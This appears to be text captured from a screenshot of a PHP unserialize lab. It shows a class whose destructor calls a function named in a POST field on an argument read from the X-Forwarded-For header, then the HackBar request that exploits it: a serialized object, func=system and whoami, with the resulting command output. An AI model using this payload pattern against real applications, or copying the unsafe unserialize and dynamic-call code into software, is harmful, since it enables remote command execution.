 $this->do = $_POST['func'];
$this->info =$_SERVER['HTTP_X_FORWARDED_FOR'];
echo "do:". $this->do. "</p>";
echo "info:". $this->info. "</p>";
echo "name:". $this->name. "</p>";
return $this->name;
}
function __destruct()
{
echo $this->do;
($this->do)($this->info);
}
}
unserialize ($_GET['content']);
?>
Person __wakeup__tostring
do:system
info:whoami
name:dayu
hello dayu
systemkill\dayu
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?content=O:4:"Team":1:{s:7:"players";a:1:{i:0;O:6:"Person":2:{s:4:"name";s:4:"dayu";s:2:"do";N;}}}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
func=system
Name
X-Forwarded-For
Value
whoami